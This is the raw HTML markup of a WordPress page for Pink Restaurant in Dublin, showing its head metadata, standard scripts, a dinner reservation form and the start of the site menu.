

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oliverdunnerestaurants.com/restaurants/pink/
body_size: 10936
content:
<!doctype html>  

<!--[if IEMobile 7 ]> <html lang="en-US"class="no-js iem7"> <![endif]-->
<!--[if lt IE 7 ]> <html lang="en-US" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en-US" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en-US" class="no-js ie8"> <![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html lang="en-US" class="no-js"><!--<![endif]-->
	
	<head>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<title>Pink Restaurant - Oliver Dunne</title>	
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
  		<link rel="pingback" href="https://oliverdunnerestaurants.com/xmlrpc.php">
        <link rel="shortcut icon" href="https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/favicon.png" type="image/x-icon">
        
        
                 
         	
			<link rel="stylesheet" href="https://use.typekit.net/wyk0jdz.css">
			
             <script src="https://maps.googleapis.com/maps/api/js?v=3.exp&key=AIzaSyAN_YvymjKxX9tI2laE8UoWoeXP0sfA0_I"></script>
              <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">
             <!-- <script src="https://kit.fontawesome.com/6514502e71.js"></script> -->
			
			
		
		<!-- Google Analytics start -->
			<script>
			var _gaq = _gaq || [];
			_gaq.push(['_setAccount', 'UA-40939898-4']);
			_gaq.push(['_trackPageview']);

			(function() {
				var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			})();
		</script>
		<!-- Google Analytics end -->
            
            
			<script src="https://kit.fontawesome.com/f8b976853d.js" crossorigin="anonymous"></script>


		
		<!-- wordpress head functions -->
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://oliverdunnerestaurants.com/restaurants/pink/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pink Restaurant - Oliver Dunne" />
	<meta property="og:description" content="Located in the heart of Dublin City, Pink offers more than just dining – it’s an experience. Whether you’re planning a product launch, team celebration, corporate event, or a fabulous night out with friends, our vibrant space sets the perfect scene. From indulgent brunches and our signature pink afternoon tea to evening dining with a playful... Read more &raquo;" />
	<meta property="og:url" content="https://oliverdunnerestaurants.com/restaurants/pink/" />
	<meta property="og:site_name" content="Oliver Dunne" />
	<meta property="article:modified_time" content="2025-08-21T15:05:06+00:00" />
	<meta property="og:image" content="https://oliverdunnerestaurants.com/wp-content/uploads/2021/08/IMG_8033-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1707" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://oliverdunnerestaurants.com/restaurants/pink/","url":"https://oliverdunnerestaurants.com/restaurants/pink/","name":"Pink Restaurant - Oliver Dunne","isPartOf":{"@id":"https://oliverdunnerestaurants.com/#website"},"primaryImageOfPage":{"@id":"https://oliverdunnerestaurants.com/restaurants/pink/#primaryimage"},"image":{"@id":"https://oliverdunnerestaurants.com/restaurants/pink/#primaryimage"},"thumbnailUrl":"https://oliverdunnerestaurants.com/wp-content/uploads/2021/08/IMG_8033-scaled.jpg","datePublished":"2021-08-26T08:42:44+00:00","dateModified":"2025-08-21T15:05:06+00:00","breadcrumb":{"@id":"https://oliverdunnerestaurants.com/restaurants/pink/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://oliverdunnerestaurants.com/restaurants/pink/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://oliverdunnerestaurants.com/restaurants/pink/#primaryimage","url":"https://oliverdunnerestaurants.com/wp-content/uploads/2021/08/IMG_8033-scaled.jpg","contentUrl":"https://oliverdunnerestaurants.com/wp-content/uploads/2021/08/IMG_8033-scaled.jpg","width":2560,"height":1707},{"@type":"BreadcrumbList","@id":"https://oliverdunnerestaurants.com/restaurants/pink/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://oliverdunnerestaurants.com/"},{"@type":"ListItem","position":2,"name":"Restaurants","item":"https://oliverdunnerestaurants.com/restaurants/"},{"@type":"ListItem","position":3,"name":"Pink Restaurant"}]},{"@type":"WebSite","@id":"https://oliverdunnerestaurants.com/#website","url":"https://oliverdunnerestaurants.com/","name":"Oliver Dunne","description":"Restaurant Group","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://oliverdunnerestaurants.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oliverdunnerestaurants.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://oliverdunnerestaurants.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpbs-css' href='https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/dist/css/styles.f6413c85.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/dist/css/bootstrap.css?ver=1767812577' type='text/css' media='all' />
<link rel='stylesheet' id='wpbs-style-css' href='https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/css/slick.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-css' href='https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/css/jquery.mmenu.all.css?ver=1767812577' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/css/slick-theme.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tosrus-css' href='https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/css/jquery.tosrus.all.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/css/aos.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/css/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/css/nice-select.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/css/main.css?ver=1767812577' type='text/css' media='all' />
<script type="text/javascript" src="https://oliverdunnerestaurants.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://oliverdunnerestaurants.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/dist/js/bootstrap.js?ver=1.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/dist/js/scripts.d1e3d952.min.js?ver=1.2" id="wpbs-js-js"></script>
<script type="text/javascript" src="https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/js/jquery.nice-select.min.js?ver=1.2" id="nice-select-js"></script>
<script type="text/javascript" src="https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/js/instafeed.min.js?ver=1.2" id="instafeed-js"></script>
<script type="text/javascript" src="https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/js/jquery-ui.min.js?ver=1.2" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/js/aos.js?ver=1.2" id="aos-js"></script>
<script type="text/javascript" src="https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/js/jquery.tosrus.min.all.js?ver=1.2" id="tosrus-js"></script>
<script type="text/javascript" src="https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/js/jquery.mmenu.all.js?ver=1767812577" id="mmenu-js"></script>
<script type="text/javascript" src="https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/js/jquery.magnific-popup.min.js?ver=1.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/js/slick.min.js?ver=1.2" id="slick-js"></script>
<script type="text/javascript" src="https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/js/jquery.stellar.js?ver=1.2" id="stellar-js"></script>
<script type="text/javascript" src="https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/js/myscripts.js?ver=1767812577" id="myscripts-js"></script>
<script></script><link rel="https://api.w.org/" href="https://oliverdunnerestaurants.com/wp-json/" /><link rel='shortlink' href='https://oliverdunnerestaurants.com/?p=581' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://oliverdunnerestaurants.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foliverdunnerestaurants.com%2Frestaurants%2Fpink%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://oliverdunnerestaurants.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foliverdunnerestaurants.com%2Frestaurants%2Fpink%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>       
		<!-- end of wordpress head -->
		<!-- IE8 fallback moved below head to work properly. Added respond as well. Tested to work. -->
			<!-- media-queries.js (fallback) -->
		<!--[if lt IE 9]>
			<script src="https://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>			
		<![endif]-->

		<!-- html5.js -->
		<!--[if lt IE 9]>
			<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->	
		
			<!-- respond.js -->
		<!--[if lt IE 9]>
		          <script type='text/javascript' src="https://cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.js"></script>
		<![endif]-->	
	</head>
	
	<body data-rsssl=1 class="restaurants-template-default single single-restaurants postid-581 wpb-js-composer js-comp-ver-7.9 vc_responsive">
    
    
    	
	<div id="my-wrapper">	
    
    <div id="enquiry-popup" class="info_popup mfp-hide">
    	<div class="nav_btn_close popup_close">close
            <img class="" src="https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/images/navbtn_close.svg">
        </div>
            <div class="container">
                <div class="row">
                    <div class="col-sm-12">
                        <div class="info_wrap">
                        	
                            <div class="row">
                            	<div class="col-sm-2"></div>
                                <div class="col-sm-8">
                                	<div class="reserve_wrap form_wrap antialiased">
                                    
                                    enquiry
                                    
                                    </div>
                                </div>
                                <div class="col-sm-2"></div>
                             </div>
                         </div>
                     </div>
                  </div>
              </div>
      </div>
                             
                             
                             
    <div id="info-popup" class="info_popup mfp-hide">
    	<div class="nav_btn_close popup_close">close
            <img class="" src="https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/images/navbtn_close.svg">
        </div>
            <div class="container">
                <div class="row">
                    <div class="col-sm-12">
                        <div class="info_wrap">
                        	
                            <div class="row">
                            	<div class="col-sm-2"></div>
                                <div class="col-sm-8">
                                	<div class="reserve_wrap form_wrap antialiased">
										<div class="row">
                            				<div class="col-sm-3"></div>
                                			<div class="col-sm-6">
												
												<div class="header_popup">
													
													<h4>Select a Venue</h4>
													
													<select id="venue_book" >
													<option disabled selected>Please choose</option>
																										</select>
											
											
													<div class="open_table_id"></div>
													<!-- <h4 class="venue_name"></h4> -->
													
												</div>
												
											</div>
											<div class="col-sm-3"></div>
										</div>
                                        
                                    	
                                        <form id="ot-reservation-form" class="form-inline popform">
                                                   
                                                    <h3>Make a Dinner Reservation</h3>
                                                     <div class="form-group">
                                                     <input type="text" id="resDate" data-role="date" readonly placeholder="DATE">
                                                     </div>
                                                     <div class="form-group">
                                                     <select id="resTime">
                                                     <option value="" disabled selected>TIME</option>
                                                    
                                                     <option value="11:00">11:00</option>
                                                     <option value="11:30">11:30</option>
                                                     <option value="12:00">12:00</option>
                                                     <option value="12:30">12:30</option>
                                                     <option value="13:00">13:00</option>
                                                     <option value="13:30">13:30</option>
                                                     <option value="14:00">14:00</option>
                                                     <option value="14:30">14:30</option>
                                                     <option value="15:00">15:00</option>
                                                     <option value="15:30">15:30</option>
                                                     <option value="16:00">16:00</option>
                                                     <option value="16:30">16:30</option>
                                                     <option value="17:00">17:00</option>
                                                     <option value="17:30">17:30</option>
                                                     <option value="18:00">18:00</option>
                                                     <option value="18:30">18:30</option>
                                                     <option value="19:00">19:00</option>
                                                     <option value="19:30">19:30</option>
                                                     <option value="20:00">20:00</option>
                                                     <option value="20:30">20:30</option>
                                                     <option value="21:00">21:00</option>
                                                     <option value="21:30">21:30</option>
                                                     <option value="22:00">22:00</option>
                                                     <option value="22:30">22:30</option>
                                                     <option value="23:00">23:00</option>
                                                    
                                                     </select>
                                                     </div>
                                                     <div class="form-group">
                                                     <select id="partySize">
                                                     <option value="" disabled selected>PEOPLE</option>
                                                     <option value="1">1</option>
                                                     <option value="2">2</option>
                                                     <option value="3">3</option>
                                                     <option value="4">4</option>
                                                     <option value="5">5</option>
                                                     <option value="6">6</option>
                                                     <option value="7">7</option>
                                                     <option value="8">8</option>
                                                     <option value="9">9</option>
                                                     <option value="10">10</option>
                                                     <option value="11">11</option>
                                                     <option value="12">12</option>
                                                     <option value="13">13</option>
                                                     <option value="14">14</option>
                                                     <option value="15">15</option>
                                                     <option value="16">16</option>
                                                     <option value="17">17</option>
                                                     <option value="18">18</option>
                                                     <option value="19">19</option>
                                                     <option value="20">20</option>
                                                     </select>
                                                    </div>
                                                    <div class="form-group">
                                                     <input type="button" value="Find a Table" class="book_it">
                                                     </div>
                                                    </form>
                                                   
                                                                                        </div>
                                </div>
                                <div class="col-sm-2"></div>
                                
                                
                                
                            </div>
                        </div>
                    </div>
                </div>
           </div>
                    
    </div>
    
    	<div class="main_wrap">		
		<header role="banner">
				
			<div class="navbar navbar-default navbar-fixed-top navbar-fixed-top navbar navbar-expand-md navbar-dark fixed-top Fixed">
                                    <a href="https://oliverdunnerestaurants.com/book" class="book_venue_mobile Fixed">Book Now</a>
                    <div class="book_venue_wrap Fixed"><a href="https://oliverdunnerestaurants.com/book" class="book_venue ">Book &nbsp; Now</a></div>
                                
            	<!-- <div class="bg"></div> -->
                
				<div class="container-fluid">
          
					
						<div class="row">
							
                        	<div class="col-md-12 col-sm-12 col-xs-12">
								<div class="logo_wrap">
                            	<a class="navbar-brand-new" title="Restaurant Group" href="https://oliverdunnerestaurants.com">
									<img src="https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/images/logo.svg">
                                </a> 
									</div>
								<div class="top_nav"><ul id="menu-main-menu" class="main_right"><li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://oliverdunnerestaurants.com/">Home</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://oliverdunnerestaurants.com/restaurants">Restaurants</a></li>
<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oliverdunnerestaurants.com/weddings/">Weddings</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oliverdunnerestaurants.com/christmas/">Christmas</a></li>
<li id="menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oliverdunnerestaurants.com/contact-new/">Contact</a></li>
<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oliverdunnerestaurants.com/odr-loyalty-club/">ODR Loyalty Club</a></li>
